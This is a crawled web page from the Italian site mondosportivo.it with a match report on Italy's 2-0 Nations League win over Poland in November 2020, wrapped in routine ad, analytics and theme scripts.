p{
	margin:15px 0px;
}
.teads-inread{
	margin-bottom:20px;
}

.slider-figcaption .meta-category{
	display:none!important; 
}

#covernews_posts_carousel-11 .meta-category{
	display:none!important;
}		</style>
		<meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="post-template-default single single-post postid-545213 single-format-standard wp-custom-logo wp-embed-responsive default-content-layout aft-sticky-sidebar default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
<div data-rocket-location-hash="95dd999a4b42f89a86f0e9715bc438e4" class="adk-slot interstitial">
  <div data-rocket-location-hash="e3d25ade5c5ccc3c3678b29d15912cb3" id="adk_interstitial0"></div>
  <div data-rocket-location-hash="0f9c14d0864e6729fb74780721834d76" id="adk_interstitial"></div>
</div>


<div data-rocket-location-hash="8b1636e1131f4917ae3351eb2acb1b47" id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div data-rocket-location-hash="bcc4c10215aa216dec41251b3e49b984" class="header-layout-1">
        <header data-rocket-location-hash="3b6408add26e861efcf71444df545705" id="masthead" class="site-header">
                <div class="masthead-banner " data-background="">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="site-branding">
                            <a href="https://www.mondosportivo.it/" class="custom-logo-link" rel="home"><img width="500" height="78" src="https://www.mondosportivo.it/wp-content/uploads/2020/12/mondo_sportivo-horizontal.png" class="custom-logo" alt="mondosportivo.it" decoding="async" srcset="https://www.mondosportivo.it/wp-content/uploads/2020/12/mondo_sportivo-horizontal.png 500w, https://www.mondosportivo.it/wp-content/uploads/2020/12/mondo_sportivo-horizontal-300x47.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>                                <p class="site-title font-family-1">
                                    <a href="https://www.mondosportivo.it/" rel="home">mondosportivo.it</a>
                                </p>
                            
                                                    </div>
                    </div>
                    <div class="col-md-8">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">

                            <div class="main-navigation-container-items-wrapper">

                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                    <a href="https://www.mondosportivo.it/" class="custom-logo-link" rel="home"><img width="500" height="78" src="https://www.mondosportivo.it/wp-content/uploads/2020/12/mondo_sportivo-horizontal.png" class="custom-logo" alt="mondosportivo.it" decoding="async" srcset="https://www.mondosportivo.it/wp-content/uploads/2020/12/mondo_sportivo-horizontal.png 500w, https://www.mondosportivo.it/wp-content/uploads/2020/12/mondo_sportivo-horizontal-300x47.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>                                    <p class="site-title font-family-1">
                                        <a href="https://www.mondosportivo.it/" rel="home">mondosportivo.it</a>
                                    </p>
                                </span>
                                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-565230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-565230"><a href="https://www.mondosportivo.it/primo-piano/">Primo Piano</a></li>
<li id="menu-item-565234" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-565234"><a href="https://www.mondosportivo.it/nazionali/">Nazionali</a></li>
<li id="menu-item-565235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565235"><a href="https://www.mondosportivo.it/calcio-femminile/">Calcio Femminile</a></li>
<li id="menu-item-565232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565232"><a href="https://www.mondosportivo.it/estero/">Estero</a></li>
</ul></div>                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://www.mondosportivo.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>
</div>

    <div data-rocket-location-hash="a9bdb7188aaaff59aa41bbe1f3e0f8af" id="content" class="container">
        <div data-rocket-location-hash="ef9c21cd8b283b0db17e7aa2cff11422" class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <span><span><a href="https://www.mondosportivo.it/">Home</a> » <span class="breadcrumb_last" aria-current="page">Italia top! Polonia ko, tra Turpin e&#8230; il turpe Goralski</span></span></span>            </div>
        </div>
                <div data-rocket-location-hash="9816ceeb0657153c7b4db95941a1adbb" class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-545213" class="af-single-article post-545213 post type-post status-publish format-standard has-post-thumbnail hentry category-nazionali category-primo-piano tag-nations-league tag-nazionale-italia-calcio tag-nazionale-polonia-calcio">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.mondosportivo.it/nazionali/" alt="View all posts in Nazionali"> 
                                 Nazionali
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.mondosportivo.it/primo-piano/" alt="View all posts in Primo Piano"> 
                                 Primo Piano
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">Italia top! Polonia ko, tra Turpin e&#8230; il turpe Goralski</h1>
            
                
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                <a href="https://www.mondosportivo.it/2020/11/"> 
                    Novembre 16, 2020                    </a>
            </span>
                                        <i class="far fa-user-circle"></i>
                <span class="item-metadata posts-author">
                                <a href="https://www.mondosportivo.it/author/fornano/">
                    Fabio Ornano                </a>
                       </span>
                            </span>
                        

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="640" height="360" src="https://www.mondosportivo.it/wp-content/uploads/2020/11/Italia-Polonia-2-0.jpg" class="attachment-large size-large wp-post-image" alt="Italia-Polonia" decoding="async" fetchpriority="high" srcset="https://www.mondosportivo.it/wp-content/uploads/2020/11/Italia-Polonia-2-0.jpg 994w, https://www.mondosportivo.it/wp-content/uploads/2020/11/Italia-Polonia-2-0-300x169.jpg 300w, https://www.mondosportivo.it/wp-content/uploads/2020/11/Italia-Polonia-2-0-768x432.jpg 768w, https://www.mondosportivo.it/wp-content/uploads/2020/11/Italia-Polonia-2-0-696x391.jpg 696w, https://www.mondosportivo.it/wp-content/uploads/2020/11/Italia-Polonia-2-0-747x420.jpg 747w" sizes="(max-width: 640px) 100vw, 640px" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p>L&#8217;<strong>Italia</strong>, guidata in panchina da <strong>Alberigo Evani</strong>, ha sconfitto la <strong>Polonia</strong> a Reggio Emilia per <strong>2-0</strong>: decisive le reti di <strong>Jorginho</strong> (rigore) e <strong>Berardi</strong>, ottima prova complessiva da parte degli azzurri nel match valido per la Nations League.</p><style>
.mg-adv-controller {
    background: transparent !important;
    margin: 20px auto;
    position: relative;
    overflow: hidden;
}
.mg-adv-controller[data-dimensions*="300x250"]:not(#Mondosportivo_MIDDLE):not(#Mondosportivo_BOTTOM) { min-height: 250px }
.mg-adv-controller[data-dimensions*="336x280"]:not(#Mondosportivo_MIDDLE):not(#Mondosportivo_BOTTOM) { min-height: 280px }
.mg-adv-controller[data-dimensions*="300x600"]:not(#Mondosportivo_MIDDLE):not(#Mondosportivo_BOTTOM) { min-height: 600px }
.aspect-ratio-box {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: calc(100% / (var(--aspect-ratio, 1)));
}
</style><div class="mg-adv-controller" id="Mondosportivo_TOP" 
        data-slot="Mondosportivo/TOP" 
        data-mapping="MG_ARTICLE" 
        data-dimensions="300x250,336x280" 
        placementid-seedtag="34049304" 
        placementid-adasta="36320181" style="text-align: center;" >
</div>
<h4><strong>Mediana super</strong></h4>
<p>Una pratica liquidata in scioltezza, nonostante il credito di cui godesse la Polonia alla vigilia e una bocca da fuoco da urlo come Lewandowski. L&#8217;Italia mantiene il primato nel gruppo 1 di Nations League, con una lunghezza di vantaggio sull&#8217;Olanda e due sugli stessi biancorossi di Brzeczek. Nella prestazione generale di ottima fattura messa in campo dagli azzurri, spicca il livello del centrocampo orchestrato da Jorginho con l&#8217;energia e l&#8217;apporto di <strong>Barella-Locatelli</strong>. <strong>Donnarumma</strong> di fatto inoperoso: un dettaglio che la dice lunga.</p>
<h4><strong>Turpin, pollice verso</strong></h4>
<p>Nella prima frazione, l&#8217;Italia potrebbe passare già grazie a Insigne, peccato che il fischietto francese <strong>Turpin</strong> annulli per posizione irregolare di <strong>Belotti</strong>. Il Var non c&#8217;è, bisogna fidarsi delle sensazioni della terna arbitrale: mettete da parte soprattutto il nome del direttore di gara. Anzi, tenetelo lì. In un contrasto a centrocampo, <strong>Lewandowski colpisce con una gomitata al viso l&#8217;azzurro Bastoni</strong>. Nessuna sanzione per il capitano polacco, sarebbe bastato un solo replay probabilmente per appurare la reazione e&#8230; mandare sotto la doccia Lewandowski. <strong>Male, signor Turpin&#8230;</strong> Ci ritorneremo ancora. Tuttavia, i padroni di casa riescono a sbloccarla al minuto 27. Krychowiak cintura in modo abbastanza vistoso <strong>Belotti</strong> su un pallone vagante, rigore sacrosanto che <strong>Jorginho</strong> trasforma. Saltello, piatto destro e Szczesny battuto, per il suo <strong>quinto gol con la maglia della Nazionale</strong>. Italia in vantaggio.</p>
<h4><strong>Italia in controllo</strong></h4>
<p>La Polonia si manifesta in una stucchevole pochezza, <strong>i padroni di casa mantengono salde in mano le redini del match. Senza sudare troppo.</strong> Brzeczek prova a invertire la rotta, attuando ben tre cambi all&#8217;intervallo: non porteranno risultati apprezzabili. Al contrario del primo subentrato italiano, <strong>Domenico Berardi</strong>, che desidera lasciare il segno nel &#8220;suo&#8221; stadio al pari dell&#8217;ottimo compagno <strong>Locatelli</strong>. Ci riuscirà. Tra i cambi polacchi entra in campo anche <strong>Goralski</strong>, mediano dall&#8217;aspetto turpe e modi spicci, di stanza in Kazakhstan.</p><div class="mg-adv-controller" id="Mondosportivo_MIDDLE"  
        data-slot="Mondosportivo/MIDDLE" 
        data-mapping="MG_ARTICLE_L" 
        data-dimensions="300x250,336x280,300x600"  
        placementid-seedtag="34049306"
        placementid-adasta="36320178" style="text-align: center;">
</div><div id="inRead" data-loading="lazy"></div>
<div id="viralize-slot" data-loading="lazy"></div>
<h4><strong>Il mancino letale</strong></h4>
<p>Non ha mezze misure e ci mette davvero poco a farsi notare&#8230; in 31 minuti guadagna due gialli, meritandosi la doccia anticipata. Sì, proprio quella sorte che Lewandowski è riuscito a evitare. E così, dal 77° gli azzurri giocano con un uomo in più. Abbiamo parlato di <strong>Berardi</strong>. Il mancino del Sassuolo ha il piede caldo e monetizza alla grande! Riceve un pallone sul lato destro dell&#8217;area e completa un movimento tipico del suo repertorio, accentrandosi per esplodere un sinistro letale: Szczesny è battuto sul primo palo, <strong>l&#8217;Italia chiude la pratica</strong>. Una serata tutto sommato comoda, nonostante le premesse e grazie a una Polonia deludente. <strong>Sono altri tre punti in cascina, alla faccia dell&#8217;insufficiente Turpin e del turpe Goralski</strong>.</p>
<p>&nbsp;</p>
</p><div class="mg-adv-controller" 
        id="Mondosportivo_BOTTOM" 
        data-slot="Mondosportivo/BOTTOM" 
        data-mapping="MG_ARTICLE" 
        data-dimensions="300x250,336x280,300x600" 
        placementid-seedtag="34049307" 
        placementid-adasta="36320175" style="text-align: center;" >
</div>

<div id="outbrain-slot"></div>
<!--<div id="mgid-slot"></div>-->
                    <div class="post-item-metadata entry-meta">
                <span class="tags-links">Tags: <a href="https://www.mondosportivo.it/tag/nations-league/" rel="tag">Nations League</a>, <a href="https://www.mondosportivo.it/tag/nazionale-italia-calcio/" rel="tag">Nazionale Italia (Calcio)</a>, <a href="https://www.mondosportivo.it/tag/nazionale-polonia-calcio/" rel="tag">Nazionale Polonia (Calcio)</a></span>            </div>
                
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mondosportivo.it/2020/11/16/la-storia-del-calciatore-14enne-doudou-e-di-un-sogno-europeo-sprofondato-nellatlantico/" rel="prev"><span class="em-post-navigation">Previous</span> La storia del calciatore 14enne Doudou e di un sogno europeo sprofondato nell&#8217;Atlantico</a></div><div class="nav-next"><a href="https://www.mondosportivo.it/2020/11/16/sergio-ramos-a-un-bivio-rinnovo-con-il-real-o-contratto-faraonico-con-il-paris-saint-germain/" rel="next"><span class="em-post-navigation">Next</span> Sergio Ramos a un bivio: rinnovo con il Real o contratto faraonico con il Paris Saint-Germain?</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
                                                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="custom_html-2" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="mg-adv-controller" 
        id="Mondosportivo_SB" 
        data-slot="Mondosportivo/SB" 
        data-mapping="MG_ARTICLE" 
        data-dimensions="300x250,336x280,300x600" 
        placementid-seedtag="34049311" 
        placementid-adasta="35049995" style="text-align: center;" >
</div></div></div>
		<div id="recent-posts-2" class="widget covernews-widget widget_recent_entries">
		<h2 class="widget-title widget-title-1"><span>Articoli recenti</span></h2>
		<ul>
											<li>
					<a href="https://www.mondosportivo.it/2025/11/16/premier-padel-dubai-p1-claudia-e-bea-arturito-e-agus-di-nuovo-sul-trono/">Premier Padel Dubai P1: Claudia e Bea, Arturito e Agus di nuovo sul trono</a>
									</li>
											<li>
					<a href="https://www.mondosportivo.it/2025/11/14/premier-padel-dubai-p1-lebron-e-stupa-si-regalano-unaltra-notte/">Premier Padel Dubai P1: Lebron e Stupa si regalano un’altra notte</a>
									</li>
											<li>
					<a href="https://www.mondosportivo.it/2025/11/13/premier-padel-dubai-p1-lebron-stupaczuk-vs-di-nenno-augsburger-avversari-e-poi-compagni/">Premier Padel Dubai P1: Lebron-Stupaczuk vs. Di Nenno-Augsburger, avversari e poi compagni</a>
									</li>
											<li>
					<a href="https://www.mondosportivo.it/2025/11/11/mondiale-2026-novita-mai-vista-prima-al-sorteggio-litalia-non-puo-proprio-perdersi-questo-appuntamento/">Mondiale 2026, novità mai vista prima al sorteggio | L&#8217;Italia non può proprio perdersi questo appuntamento</a>
									</li>
											<li>
					<a href="https://www.mondosportivo.it/2025/11/10/ma-quale-mcfratm-mctominay-ha-chiuso-con-i-tifosi-del-napoli-fugge-alla-prima-occasione-buona/">Ma quale Mcfratm: McTominay ha chiuso con i tifosi del Napoli | Fugge alla prima occasione buona</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget covernews-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- MNSP_SB -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2121737085751619"
     data-ad-slot="2354063222"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></aside><!-- #secondary -->
            </div>


</div>


<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright © Mondosportivo.it @MagellanoNetwork                                                           <div>
						<a href="https://www.magellanotech.it/cookie-policy/" target="_blank">Cookie Policy | </a>
						<a href="/privacy-policy">Privacy Policy | </a>
						<a href="/disclaimer">Disclaimer | </a>
						<a href="/redazione">Redazione</a>
					</div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "37228040" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/37228040/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=37228040&cv=3.6.0&cj=1">
</noscript>
<!-- End comScore Tag --><script>

jQuery(function() {

		var vidDefer = document.getElementsByTagName('iframe');
		  for (var i=0; i<vidDefer.length; i++) {
			if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			}
		}


		if (jQuery(".twitter-tweet").length > 0) {
			(function () {
			 var s = document.createElement('script');
			 s.type = 'text/javascript';
			 s.async = true;
			 s.src='https://platform.twitter.com/widgets.js' ;
			 var sc = document.getElementsByTagName('script')[0];
			 sc.parentNode.insertBefore(s, sc);
		   })();
		}

		if (jQuery(".instagram-media").length > 0) {
			(function () {
			 var s = document.createElement('script');
			 s.type = 'text/javascript';
			 s.async = true;
			 s.src='//www.instagram.com/embed.js' ;
			 var sc = document.getElementsByTagName('script')[0];
			 sc.parentNode.insertBefore(s, sc);
		   })();
		}
	
		if (jQuery(".reddit-embed-bq").length > 0) {
			(function () {
			 var s = document.createElement('script');
			 s.type = 'text/javascript';
			 s.async = true;
			 s.src='//embed.reddit.com/widgets.js' ;
			 var sc = document.getElementsByTagName('script')[0];
			 sc.parentNode.insertBefore(s, sc);
		   })();
		}
		
		if (jQuery(".tiktok-embed").length > 0) {
			(function () {
			 var s = document.createElement('script');
			 s.type = 'text/javascript';
			 s.async = true;
			 s.src='//www.tiktok.com/embed.js' ;
			 var sc = document.getElementsByTagName('script')[0];
			 sc.parentNode.insertBefore(s, sc);
		   })();
		}


});</script> 
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.mondosportivo.it","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/themes/covernews/js/navigation.js?ver=1761557754" id="covernews-navigation-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=1761557754" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.mondosportivo.it/wp-content/themes/covernews/assets/slick/js/slick.min.js?ver=6.7.2" id="slick-js"></script>
<script type="text/javascript" src="https://www.mondosportivo.it/wp-content/themes/covernews/assets/bootstrap/js/bootstrap.min.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.mondosportivo.it/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.7.2" id="matchheight-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/themes/covernews/assets/marquee/jquery.marquee.js?ver=1761557754" id="marquee-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.mondosportivo.it/wp-content/cache/min/1/wp-content/themes/covernews/assets/script.js?ver=1761557754" id="covernews-script-js"></script>



<script>
	
	function waitForConsentAndCmp(callback) {
		const check = () => {
			const hasConsentCookie = document.cookie.indexOf('euconsent-v2') !== -1;
			const isTcfApiReady = typeof __tcfapi !== 'undefined';

			if (isTcfApiReady) {
				__tcfapi('ping', 2, (pingData, success) => {
					if (success && pingData?.cmpStatus === 'loaded' && hasConsentCookie) {
						callback();
					} else {
						setTimeout(check, 300);
					}
				});
			} else {
				setTimeout(check, 300);
			}
		};
		check();
	}
	
function loadScripts() {
	
        gtag('config', 'G-L7N078N2YX');
        gtag('config', 'G-TVEJTCMTGL');
	
        
			(function() {
				var nat = document.createElement('script');
				nat.type = 'text/javascript';
				nat.async = true;
				nat.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2121737085751619';
				var nats = document.getElementsByTagName('script')[0];
				nats.parentNode.insertBefore(nat, nats);
			})();

    (function() {
        var endpoint = 'https://europe-west6-realtime-magellano.cloudfunctions.net/register-hit';
        var referrer = document.referrer;

        if (!sessionStorage.getItem('savedReferrer')) {
            sessionStorage.setItem('savedReferrer', referrer);
        }

        if (sessionStorage.getItem('savedReferrer')) {
            referrer = sessionStorage.getItem('savedReferrer');
        }

        var url = endpoint +
            '?url=' + document.location.href +
            '&referrer=' + encodeURIComponent(referrer);

        fetch(url, {
            method: "GET",
            mode: "no-cors",
            headers: {
                "Access-Control-Allow-Origin": "*"
            }
        });
    })();
	
	(function() {
        const placeholder = document.getElementById('outbrain-slot');
        if (!placeholder) return;
        const permalink = window.location.href;
        const outbrainDiv = document.createElement('aside');
        outbrainDiv.innerHTML = `<div class="OUTBRAIN" data-src="${permalink}" data-widget-id="AR_1"></div>`;
        placeholder.appendChild(outbrainDiv);
        const src = 'https://widgets.outbrain.com/outbrain.js';
        if (!document.querySelector(`script[src="${src}"]`)) {
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.async = true;
            script.src = src;
            document.head.appendChild(script);
        } else if (typeof OB !== 'undefined' && typeof OB.render === 'function') {
            OB.render();
        }
    })();

    /*(function() {
        const container = document.getElementById('mgid-slot');
        if (!container) return;
        container.innerHTML = '<div data-type="_mgwidget" data-widget-id="1666447"></div>';
    })();*/
}

document.addEventListener('DOMContentLoaded', function() {
    waitForConsentAndCmp(loadScripts);
});

</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.mondosportivo.it\/wp-admin\/admin-ajax.php","nonce":"4b4ccbadf8","url":"https:\/\/www.mondosportivo.it\/2020\/11\/16\/italia-top-polonia-ko-tra-turpin-e-il-turpe-goralski","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.mondosportivo.it/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763825811 -->

--- FILE ---
content_type: application/javascript
request_url: https://adsystem-oracles.pages.dev/magellano/mondosportivo.it.js
body_size: 6658
content:
(function(){
